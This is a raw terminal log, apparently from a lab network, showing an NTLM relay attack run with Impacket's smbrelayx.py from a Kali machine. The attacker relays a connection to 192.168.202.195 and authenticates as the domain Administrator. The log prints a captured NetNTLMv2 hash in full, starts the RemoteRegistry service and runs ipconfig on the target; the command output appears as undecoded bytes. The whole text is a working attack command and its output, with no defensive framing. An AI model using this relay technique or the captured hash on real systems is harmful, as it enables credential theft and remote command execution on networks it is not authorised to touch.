 root@kali:~/Desktop/ntlm-attack/impacket-0.10.0/examples# python smbrelayx.py -h 192.168.202.195 -c ipconfig
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.202.190, attacking target 192.168.202.195
[*] Authenticating against 192.168.202.195 as WHALWL\Administrator SUCCEED
[*] Administrator::WHALWL:da13174f4d5fe2ed:1e47c254ea7ac28fdb1501e407df71f5:01010000000000009b91acf4de15da016907743b56c74edd0000000002000c005700480041004c0057004c000100040053004300040014007700680061006c0077006c002e0063006f006d0003001a00730063002e007700680061006c0077006c002e0063006f006d00050014007700680061006c0077006c002e0063006f006d00070008009b91acf4de15da010600040002000000080030003000000000000000000000000000300000cd2af94ef9d97a0faf1ac59ff97e6d30b78d80581a03589060e1b7a2e109c9820a0010000000000000000000000000000000000009002800630069006600730 02f003100390032002e003100360038002e003200300032002e00310036003600000000000000000000000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.202.190
[-] TreeConnectAndX not found X
[-] TreeConnectAndX not found X
[-] TreeConnectAndX not found X
[-] TreeConnectAndX not found X
[-] TreeConnectAndX not found X
[-] TreeConnectAndX not found X
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.202.195
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbrelayx.py again with -codec and the corresponding codec
b'\r\nWindows IP \xc5\xe4\xd6\xc3\r\n\r\n\r\n\xd2\xd4\xcc\xab\xcd\xf8\xca\xca\xc5\xe4\xc6\xf7 Bluetooth \xcd\xf8\xc2\xe7\xc1\xac\xbd\xd3:\r\n\r\n   \xc3\xbd\xcc\xe5\xd7\xb4\xcc
\xac  . . . . . . . . . . . . : \xc3\xbd\xcc\xe5\xd2\xd1\xb6\xcf\xbf\xaa\r\n   \xc1\xac\xbd\xd3\xcc\xd8\xb6\xa8\xb5\xc4 DNS \xba\xf3\xd7\xba . . . . . . . : \r\n\r\n\xd2\xd4\xc
c\xab\xcd\xf8\xca\xca\xc5\xe4\xc6\xf7 \xb1\xbe\xb5\xd8\xc1\xac\xbd\xd3:\r\n\r\n   \xc1\xac\xbd\xd3\xcc\xd8\xb6\xa8\xb5\xc4 DNS \xba\xf3\xd7\xba . . . . . . . : localdomain\r\n
\xb1\xbe\xb5\xd8\xc1\xb4\xbd\xd3 IPv6 \xb5\xd8\xd6\xb7. . . . . . . . : fe80::59ba:c6be:1b7e:3c8d%11\r\n   IPv4 \xb5\xd8\xd6\xb7 . . . . . . . . . . . . : 192.168.202.195\r\n
\xd7\xd3\xcd\xf8\xd1\xda\xc2\xeb  . . . . . . . . . . . . : 255.255.255.0\r\n   \xc4\xac\xc8\xcf\xcd\xf8\xb9\xd8. . . . . . . . . . . . . : 192.168.202.2\r\n\r\n\xcb\xed\xb5
\xc0\xca\xca\xc5\xe4\xc6\xf7 isatap.{136C5550-B9D4-47E2-805C-943B92BBAD87}:\r\n\r\n   \xc3\xbd\xcc\xe5\xd7\xb4\xcc\xac  . . . . . . . . . . . . : \xc3\xbd\xcc\xe5\xd2\xd1\xb6\x
cf\xbf\xaa\r\n   \xc1\xac\xbd\xd3\xcc\xd8\xb6\xa8\xb5\xc4 DNS \xba\xf3\xd7\xba . . . . . . . : \r\n\r\n\xcb\xed\xb5\xc0\xca\xca\xc5\xe4\xc6\xf7 isatap.localdomain:\r\n\r\n   \x
c3\xbd\xcc\xe5\xd7\xb4\xcc\xac  . . . . . . . . . . . . : \xc3\xbd\xcc\xe5\xd2\xd1\xb6\xcf\xbf\xaa\r\n   \xc1\xac\xbd\xd3\xcc\xd8\xb6\xa8\xb5\xc4 DNS \xba\xf3\xd7\xba . . . . .
. . : localdomain\r\n'